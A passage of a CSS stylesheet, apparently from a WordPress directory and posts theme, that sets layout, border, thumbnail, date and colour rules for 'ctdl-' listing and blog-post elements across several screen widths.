  .ctdl-directory-items-list.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
}
@media all and (min-width: 600px) {
  .ctdl-directory-similar-items.layout-box .item-content,
  .ctdl-directory-items-list.layout-box .item-content,
  .ctdl-directory-search-results.layout-box .item-content,
  .ctdl-posts-search-results.layout-box .item-content,
  .ctdl-blog-posts.layout-box .item-content,
  .ctdl-posts.layout-box .item-content {
    display: flex;
    flex-direction: column;
  }
}
.ctdl-directory-similar-items.layout-box.border-none:not(.custom-background-color) .item-content,
.ctdl-directory-items-list.layout-box.border-none:not(.custom-background-color) .item-content,
.ctdl-directory-search-results.layout-box.border-none:not(.custom-background-color) .item-content,
.ctdl-posts-search-results.layout-box.border-none:not(.custom-background-color) .item-content,
.ctdl-blog-posts.layout-box.border-none:not(.custom-background-color) .item-content,
.ctdl-posts.layout-box.border-none:not(.custom-background-color) .item-content {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.ctdl-directory-similar-items.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-items-list.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-search-results.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts-search-results.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-blog-posts.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
.ctdl-directory-items-list.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
.ctdl-directory-search-results.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
.ctdl-posts-search-results.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
.ctdl-blog-posts.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
.ctdl-posts.layout-box.border-none:not(.custom-background-color) .item-content .item-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-list .item-content .item-thumbnail,
.ctdl-directory-items-list.layout-list .item-content .item-thumbnail,
.ctdl-directory-search-results.layout-list .item-content .item-thumbnail,
.ctdl-posts-search-results.layout-list .item-content .item-thumbnail,
.ctdl-blog-posts.layout-list .item-content .item-thumbnail,
.ctdl-posts.layout-list .item-content .item-thumbnail {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-list .item-content .item-thumbnail img,
.ctdl-directory-items-list.layout-list .item-content .item-thumbnail img,
.ctdl-directory-search-results.layout-list .item-content .item-thumbnail img,
.ctdl-posts-search-results.layout-list .item-content .item-thumbnail img,
.ctdl-blog-posts.layout-list .item-content .item-thumbnail img,
.ctdl-posts.layout-list .item-content .item-thumbnail img {
  width: 100%;
  height: 12em;
}
.ctdl-directory-similar-items.layout-list .item-content .item-title .item-date,
.ctdl-directory-items-list.layout-list .item-content .item-title .item-date,
.ctdl-directory-search-results.layout-list .item-content .item-title .item-date,
.ctdl-posts-search-results.layout-list .item-content .item-title .item-date,
.ctdl-blog-posts.layout-list .item-content .item-title .item-date,
.ctdl-posts.layout-list .item-content .item-title .item-date {
  display: inline-block;
  vertical-align: baseline;
  max-width: 100%;
  text-align: center;
  padding-right: 9px;
  margin-right: 5px;
  position: relative;
  font-size: 0.8em;
  padding-right: 0;
  margin-right: 0;
}
.ctdl-directory-similar-items.layout-list .item-content .item-title .item-date:before,
.ctdl-directory-items-list.layout-list .item-content .item-title .item-date:before,
.ctdl-directory-search-results.layout-list .item-content .item-title .item-date:before,
.ctdl-posts-search-results.layout-list .item-content .item-title .item-date:before,
.ctdl-blog-posts.layout-list .item-content .item-title .item-date:before,
.ctdl-posts.layout-list .item-content .item-title .item-date:before {
  content: "";
  display: block;
  border-right: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  position: absolute;
  top: 0.1em;
  bottom: 0.2em;
  right: 0;
}
.ctdl-directory-similar-items.layout-list .item-content .item-title .item-date a,
.ctdl-directory-items-list.layout-list .item-content .item-title .item-date a,
.ctdl-directory-search-results.layout-list .item-content .item-title .item-date a,
.ctdl-posts-search-results.layout-list .item-content .item-title .item-date a,
.ctdl-blog-posts.layout-list .item-content .item-title .item-date a,
.ctdl-posts.layout-list .item-content .item-title .item-date a {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.ctdl-directory-similar-items.layout-list .item-content .item-title .item-date a:hover,
.ctdl-directory-items-list.layout-list .item-content .item-title .item-date a:hover,
.ctdl-directory-search-results.layout-list .item-content .item-title .item-date a:hover,
.ctdl-posts-search-results.layout-list .item-content .item-title .item-date a:hover,
.ctdl-blog-posts.layout-list .item-content .item-title .item-date a:hover,
.ctdl-posts.layout-list .item-content .item-title .item-date a:hover {
  text-decoration: underline;
}
.ctdl-directory-similar-items.layout-list .item-content .item-title .item-date:before,
.ctdl-directory-items-list.layout-list .item-content .item-title .item-date:before,
.ctdl-directory-search-results.layout-list .item-content .item-title .item-date:before,
.ctdl-posts-search-results.layout-list .item-content .item-title .item-date:before,
.ctdl-blog-posts.layout-list .item-content .item-title .item-date:before,
.ctdl-posts.layout-list .item-content .item-title .item-date:before {
  display: none;
}
.ctdl-directory-similar-items.layout-list .item-content .item-description .item-date,
.ctdl-directory-items-list.layout-list .item-content .item-description .item-date,
.ctdl-directory-search-results.layout-list .item-content .item-description .item-date,
.ctdl-posts-search-results.layout-list .item-content .item-description .item-date,
.ctdl-blog-posts.layout-list .item-content .item-description .item-date,
.ctdl-posts.layout-list .item-content .item-description .item-date {
  display: inline-block;
  vertical-align: baseline;
  max-width: 100%;
  text-align: center;
  padding-right: 9px;
  margin-right: 5px;
  position: relative;
  font-size: 0.9em;
}
.ctdl-directory-similar-items.layout-list .item-content .item-description .item-date:before,
.ctdl-directory-items-list.layout-list .item-content .item-description .item-date:before,
.ctdl-directory-search-results.layout-list .item-content .item-description .item-date:before,
.ctdl-posts-search-results.layout-list .item-content .item-description .item-date:before,
.ctdl-blog-posts.layout-list .item-content .item-description .item-date:before,
.ctdl-posts.layout-list .item-content .item-description .item-date:before {
  content: "";
  display: block;
  border-right: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  position: absolute;
  top: 0.1em;
  bottom: 0.2em;
  right: 0;
}
.ctdl-directory-similar-items.layout-list .item-content .item-description .item-date a,
.ctdl-directory-items-list.layout-list .item-content .item-description .item-date a,
.ctdl-directory-search-results.layout-list .item-content .item-description .item-date a,
.ctdl-posts-search-results.layout-list .item-content .item-description .item-date a,
.ctdl-blog-posts.layout-list .item-content .item-description .item-date a,
.ctdl-posts.layout-list .item-content .item-description .item-date a {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.ctdl-directory-similar-items.layout-list .item-content .item-description .item-date a:hover,
.ctdl-directory-items-list.layout-list .item-content .item-description .item-date a:hover,
.ctdl-directory-search-results.layout-list .item-content .item-description .item-date a:hover,
.ctdl-posts-search-results.layout-list .item-content .item-description .item-date a:hover,
.ctdl-blog-posts.layout-list .item-content .item-description .item-date a:hover,
.ctdl-posts.layout-list .item-content .item-description .item-date a:hover {
  text-decoration: underline;
}
.ctdl-directory-similar-items.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body,
.ctdl-directory-items-list.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body,
.ctdl-directory-search-results.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body,
.ctdl-posts-search-results.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body,
.ctdl-blog-posts.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body,
.ctdl-posts.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) .item-content .item-body {
  align-self: center;
}
.ctdl-directory-similar-items.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article,
.ctdl-directory-items-list.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article,
.ctdl-directory-search-results.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article,
.ctdl-posts-search-results.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article,
.ctdl-blog-posts.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article,
.ctdl-posts.layout-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories):not(.show-item-description) article {
  margin-bottom: 0;
}
.ctdl-directory-similar-items.layout-list.border-none:not(.custom-background-color) .item-content,
.ctdl-directory-items-list.layout-list.border-none:not(.custom-background-color) .item-content,
.ctdl-directory-search-results.layout-list.border-none:not(.custom-background-color) .item-content,
.ctdl-posts-search-results.layout-list.border-none:not(.custom-background-color) .item-content,
.ctdl-blog-posts.layout-list.border-none:not(.custom-background-color) .item-content,
.ctdl-posts.layout-list.border-none:not(.custom-background-color) .item-content {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
@media all and (max-width: 399px) {
  .ctdl-directory-similar-items.layout-list.custom-background-color .item-content,
  .ctdl-directory-items-list.layout-list.custom-background-color .item-content,
  .ctdl-directory-search-results.layout-list.custom-background-color .item-content,
  .ctdl-posts-search-results.layout-list.custom-background-color .item-content,
  .ctdl-blog-posts.layout-list.custom-background-color .item-content,
  .ctdl-posts.layout-list.custom-background-color .item-content {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-posts.layout-list.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-similar-items.layout-list.custom-background-color .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-list.custom-background-color .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-list.custom-background-color .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-list.custom-background-color .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-list.custom-background-color .item-content .item-thumbnail img,
  .ctdl-posts.layout-list.custom-background-color .item-content .item-thumbnail img {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-list.custom-background-color .item-content .item-body,
  .ctdl-directory-items-list.layout-list.custom-background-color .item-content .item-body,
  .ctdl-directory-search-results.layout-list.custom-background-color .item-content .item-body,
  .ctdl-posts-search-results.layout-list.custom-background-color .item-content .item-body,
  .ctdl-blog-posts.layout-list.custom-background-color .item-content .item-body,
  .ctdl-posts.layout-list.custom-background-color .item-content .item-body {
    padding: 0px 20px 0px 20px;
  }
}
@media all and (min-width: 400px) {
  .ctdl-directory-similar-items.layout-list .item-content,
  .ctdl-directory-items-list.layout-list .item-content,
  .ctdl-directory-search-results.layout-list .item-content,
  .ctdl-posts-search-results.layout-list .item-content,
  .ctdl-blog-posts.layout-list .item-content,
  .ctdl-posts.layout-list .item-content {
    border: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
    padding: 20px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-list.border-none:not(.custom-background-color) .item-content,
  .ctdl-directory-items-list.layout-list.border-none:not(.custom-background-color) .item-content,
  .ctdl-directory-search-results.layout-list.border-none:not(.custom-background-color) .item-content,
  .ctdl-posts-search-results.layout-list.border-none:not(.custom-background-color) .item-content,
  .ctdl-blog-posts.layout-list.border-none:not(.custom-background-color) .item-content,
  .ctdl-posts.layout-list.border-none:not(.custom-background-color) .item-content {
    padding-left: 0;
    padding-top: 0;
  }
  .ctdl-directory-similar-items.layout-list.border-none .item-content,
  .ctdl-directory-items-list.layout-list.border-none .item-content,
  .ctdl-directory-search-results.layout-list.border-none .item-content,
  .ctdl-posts-search-results.layout-list.border-none .item-content,
  .ctdl-blog-posts.layout-list.border-none .item-content,
  .ctdl-posts.layout-list.border-none .item-content {
    border-width: 0px;
  }
  .ctdl-directory-similar-items.layout-list.border-thick .item-content,
  .ctdl-directory-items-list.layout-list.border-thick .item-content,
  .ctdl-directory-search-results.layout-list.border-thick .item-content,
  .ctdl-posts-search-results.layout-list.border-thick .item-content,
  .ctdl-blog-posts.layout-list.border-thick .item-content,
  .ctdl-posts.layout-list.border-thick .item-content {
    border: 2px solid;
    border-color: rgba(34, 34, 34, 0.1);
  }
  .ctdl-directory-similar-items.layout-list .item-content .item-body,
  .ctdl-directory-items-list.layout-list .item-content .item-body,
  .ctdl-directory-search-results.layout-list .item-content .item-body,
  .ctdl-posts-search-results.layout-list .item-content .item-body,
  .ctdl-blog-posts.layout-list .item-content .item-body,
  .ctdl-posts.layout-list .item-content .item-body {
    padding: 0px;
  }
  .ctdl-directory-similar-items.layout-list .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-list .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-list .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-list .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-list .item-content .item-thumbnail,
  .ctdl-posts.layout-list .item-content .item-thumbnail {
    width: 18em;
    margin-top: -20px;
    padding-right: 0;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
  .ctdl-directory-similar-items.layout-list .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-list .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-list .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-list .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-list .item-content .item-thumbnail img,
  .ctdl-posts.layout-list .item-content .item-thumbnail img {
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    border-radius: 0px 0px 0px 0px;
  }
}
@media all and (min-width: 400px) and (max-width: 599px) {
  .ctdl-directory-similar-items.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    margin-top: 0;
  }
  .ctdl-directory-similar-items.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img,
  .ctdl-posts.layout-list.border-none:not(.custom-background-color) .item-content .item-thumbnail img {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
}
@media all and (min-width: 600px) {
  .ctdl-directory-similar-items.layout-list .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-list .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-list .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-list .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-list .item-content .item-thumbnail,
  .ctdl-posts.layout-list .item-content .item-thumbnail {
    width: 10em;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    max-width: 35%;
    margin-top: 0;
    margin-bottom: 0;
    padding-right: 30px;
  }
  .ctdl-directory-similar-items.layout-list .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-list .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-list .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-list .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-list .item-content .item-thumbnail img,
  .ctdl-posts.layout-list .item-content .item-thumbnail img {
    height: 8em;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
}
@media all and (min-width: 1025px) {
  .ctdl-directory-similar-items.layout-list.size-large .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-list.size-large .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-list.size-large .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-list.size-large .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-list.size-large .item-content .item-thumbnail,
  .ctdl-posts.layout-list.size-large .item-content .item-thumbnail {
    width: 12em;
  }
  .ctdl-directory-similar-items.layout-list.size-large .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-list.size-large .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-list.size-large .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-list.size-large .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-list.size-large .item-content .item-thumbnail img,
  .ctdl-posts.layout-list.size-large .item-content .item-thumbnail img {
    height: 10em;
  }
}
.ctdl-directory-similar-items.custom-text-color .item-title a,
.ctdl-directory-items-list.custom-text-color .item-title a,
.ctdl-directory-search-results.custom-text-color .item-title a,
.ctdl-posts-search-results.custom-text-color .item-title a,
.ctdl-blog-posts.custom-text-color .item-title a,
.ctdl-posts.custom-text-color .item-title a {
  color: currentColor;
}
.ctdl-directory-similar-items.custom-text-color .item-title .post-title,
.ctdl-directory-items-list.custom-text-color .item-title .post-title,
.ctdl-directory-search-results.custom-text-color .item-title .post-title,
.ctdl-posts-search-results.custom-text-color .item-title .post-title,
.ctdl-blog-posts.custom-text-color .item-title .post-title,
.ctdl-posts.custom-text-color .item-title .post-title {
  color: inherit !important;
}
.ctdl-directory-similar-items.custom-text-color .item-description p,
.ctdl-directory-items-list.custom-text-color .item-description p,
.ctdl-directory-search-results.custom-text-color .item-description p,
.ctdl-posts-search-results.custom-text-color .item-description p,
.ctdl-blog-posts.custom-text-color .item-description p,
.ctdl-posts.custom-text-color .item-description p {
  opacity: 0.7;
}
.ctdl-directory-similar-items.custom-text-color .item-content .item-data .label,
.ctdl-directory-items-list.custom-text-color .item-content .item-data .label,
.ctdl-directory-search-results.custom-text-color .item-content .item-data .label,
.ctdl-posts-search-results.custom-text-color .item-content .item-data .label,
.ctdl-blog-posts.custom-text-color .item-content .item-data .label,
.ctdl-posts.custom-text-color .item-content .item-data .label {
  color: currentColor;
}
.ctdl-directory-similar-items.custom-text-color .item-content .item-data.address .values,
.ctdl-directory-items-list.custom-text-color .item-content .item-data.address .values,
.ctdl-directory-search-results.custom-text-color .item-content .item-data.address .values,
.ctdl-posts-search-results.custom-text-color .item-content .item-data.address .values,
.ctdl-blog-posts.custom-text-color .item-content .item-data.address .values,
.ctdl-posts.custom-text-color .item-content .item-data.address .values {
  opacity: 0.7;
}
.ctdl-directory-similar-items.custom-text-color .item-content .item-data.categories .value,
.ctdl-directory-items-list.custom-text-color .item-content .item-data.categories .value,
.ctdl-directory-search-results.custom-text-color .item-content .item-data.categories .value,
.ctdl-posts-search-results.custom-text-color .item-content .item-data.categories .value,
.ctdl-blog-posts.custom-text-color .item-content .item-data.categories .value,
.ctdl-posts.custom-text-color .item-content .item-data.categories .value {
  color: currentColor;
}
/* Posts modifications */
.ctdl-posts-search-results,
.ctdl-blog-posts,
.ctdl-posts {
  /* CUSTOM color settings */
}
@media all and (min-width: 600px) {
  .ctdl-posts-search-results .item-content .item-body .item-footer > .categories,
  .ctdl-blog-posts .item-content .item-body .item-footer > .categories,
  .ctdl-posts .item-content .item-body .item-footer > .categories {
    margin-top: 0;
  }
}
.ctdl-posts-search-results.layout-list article,
.ctdl-blog-posts.layout-list article,
.ctdl-posts.layout-list article {
  margin-bottom: 3em;
}
.ctdl-posts-search-results.layout-list .item-content,
.ctdl-blog-posts.layout-list .item-content,
.ctdl-posts.layout-list .item-content {
  border: none;
  padding: 0;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-posts-search-results.layout-list .item-content .item-thumbnail,
.ctdl-blog-posts.layout-list .item-content .item-thumbnail,
.ctdl-posts.layout-list .item-content .item-thumbnail {
  margin-top: 0;
}
.ctdl-posts-search-results.layout-list .item-content .item-thumbnail img,
.ctdl-blog-posts.layout-list .item-content .item-thumbnail img,
.ctdl-posts.layout-list .item-content .item-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-posts-search-results.layout-list .item-content .item-footer,
.ctdl-blog-posts.layout-list .item-content .item-footer,
.ctdl-posts.layout-list .item-content .item-footer {
  margin-top: 0.2em !important;
  border-width: 0px;
  display: block;
}
.ctdl-posts-search-results.layout-list .item-content .item-data,
.ctdl-blog-posts.layout-list .item-content .item-data,
.ctdl-posts.layout-list .item-content .item-data {
  padding-top: 1em;
  padding-bottom: 0;
  border-width: 0;
  display: inline-block;
}
.ctdl-posts-search-results.layout-list .item-content .item-data.location,
.ctdl-blog-posts.layout-list .item-content .item-data.location,
.ctdl-posts.layout-list .item-content .item-data.location {
  padding-right: 10px;
}
.ctdl-posts-search-results.layout-list .item-content .item-data.location:before,
.ctdl-blog-posts.layout-list .item-content .item-data.location:before,
.ctdl-posts.layout-list .item-content .item-data.location:before {
  content: "\f3c5";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  margin-right: 0.5em;
  text-align: center;
}
.ctdl-posts-search-results.layout-list .item-content .item-data.location .label,
.ctdl-blog-posts.layout-list .item-content .item-data.location .label,
.ctdl-posts.layout-list .item-content .item-data.location .label {
  display: none;
}
@media all and (min-width: 600px) {
  .ctdl-posts-search-results.layout-list .item-content,
  .ctdl-blog-posts.layout-list .item-content,
  .ctdl-posts.layout-list .item-content {
    padding: 0 20px 0 0;
  }
}
.ctdl-posts-search-results.layout-box .item-content,
.ctdl-blog-posts.layout-box .item-content,
.ctdl-posts.layout-box .item-content {
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail img,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail img,
.ctdl-posts.layout-box .item-content .item-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-posts-search-results.layout-box .item-content .item-body,
.ctdl-blog-posts.layout-box .item-content .item-body,
.ctdl-posts.layout-box .item-content .item-body,
.ctdl-posts-search-results.layout-box.size-small .item-content .item-body,
.ctdl-blog-posts.layout-box.size-small .item-content .item-body,
.ctdl-posts.layout-box.size-small .item-content .item-body {
  padding: 0;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .entry-title,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .entry-title,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .entry-title {
  color: inherit !important;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .entry-meta,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .entry-meta,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .entry-meta {
  color: currentColor;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .entry-meta .posted-on-text,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .entry-meta .posted-on-text,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .entry-meta .posted-on-text,
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .entry-meta .byline-text,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .entry-meta .byline-text,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .entry-meta .byline-text {
  opacity: 0.5;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-content,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-content,
.ctdl-posts.custom-text-color.layout-simple article .entry-content {
  opacity: 0.7;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-content .post-edit-link,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-content .post-edit-link,
.ctdl-posts.custom-text-color.layout-simple article .entry-content .post-edit-link {
  color: currentColor;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .comments-link .comments-text,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .comments-link .comments-text,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .comments-link .comments-text {
  color: currentColor;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .comments-link a:hover .comments-text,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .comments-link a:hover .comments-text,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .comments-link a:hover .comments-text {
  color: currentColor;
  opacity: 1;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .comments-link:before,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .comments-link:before,
.ctdl-posts.custom-text-color.layout-simple article .entry-header .comments-link:before {
  border-color: inherit;
}
.ctdl-posts-search-results.custom-text-color.layout-simple article .entry-footer .cats-links .cats-list a,
.ctdl-blog-posts.custom-text-color.layout-simple article .entry-footer .cats-links .cats-list a,
.ctdl-posts.custom-text-color.layout-simple article .entry-footer .cats-links .cats-list a {
  color: currentColor;
}
.ctdl-posts-search-results.custom-text-color.layout-list .item-content .item-description .item-date:before,
.ctdl-blog-posts.custom-text-color.layout-list .item-content .item-description .item-date:before,
.ctdl-posts.custom-text-color.layout-list .item-content .item-description .item-date:before {
  border-color: currentColor;
  opacity: 0.2;
}
.ctdl-posts-search-results.custom-decor-color.layout-simple article .entry-footer .cats-links .cats-list a:hover,
.ctdl-blog-posts.custom-decor-color.layout-simple article .entry-footer .cats-links .cats-list a:hover,
.ctdl-posts.custom-decor-color.layout-simple article .entry-footer .cats-links .cats-list a:hover {
  background: rgba(0, 0, 0, 0.05);
}
@media all and (max-width: 599px) {
  .ctdl-posts-search-results.custom-decor-color.layout-simple article .entry-header .comments-link a,
  .ctdl-blog-posts.custom-decor-color.layout-simple article .entry-header .comments-link a,
  .ctdl-posts.custom-decor-color.layout-simple article .entry-header .comments-link a {
    color: currentColor;
  }
}
@media all and (min-width: 600px) {
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link,
  .ctdl-posts.layout-simple article .entry-header .comments-link {
    color: currentColor !important;
  }
  .ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .comments-link a,
  .ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .comments-link a,
  .ctdl-posts.custom-text-color.layout-simple article .entry-header .comments-link a {
    color: currentColor;
  }
  .ctdl-posts-search-results.custom-text-color.layout-simple article .entry-header .comments-link .comments-text,
  .ctdl-blog-posts.custom-text-color.layout-simple article .entry-header .comments-link .comments-text,
  .ctdl-posts.custom-text-color.layout-simple article .entry-header .comments-link .comments-text {
    opacity: 0.5;
  }
}
.ctdl-posts-search-results.border-thin.layout-box .item-content,
.ctdl-blog-posts.border-thin.layout-box .item-content,
.ctdl-posts.border-thin.layout-box .item-content,
.ctdl-posts-search-results.border-thin.layout-list .item-content,
.ctdl-blog-posts.border-thin.layout-list .item-content,
.ctdl-posts.border-thin.layout-list .item-content,
.ctdl-posts-search-results.border-thin.layout-simple article,
.ctdl-blog-posts.border-thin.layout-simple article,
.ctdl-posts.border-thin.layout-simple article {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-clip: padding-box;
}
.ctdl-posts-search-results.border-thick.layout-box .item-content,
.ctdl-blog-posts.border-thick.layout-box .item-content,
.ctdl-posts.border-thick.layout-box .item-content,
.ctdl-posts-search-results.border-thick.layout-list .item-content,
.ctdl-blog-posts.border-thick.layout-list .item-content,
.ctdl-posts.border-thick.layout-list .item-content,
.ctdl-posts-search-results.border-thick.layout-simple article,
.ctdl-blog-posts.border-thick.layout-simple article,
.ctdl-posts.border-thick.layout-simple article {
  border: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-clip: padding-box;
}
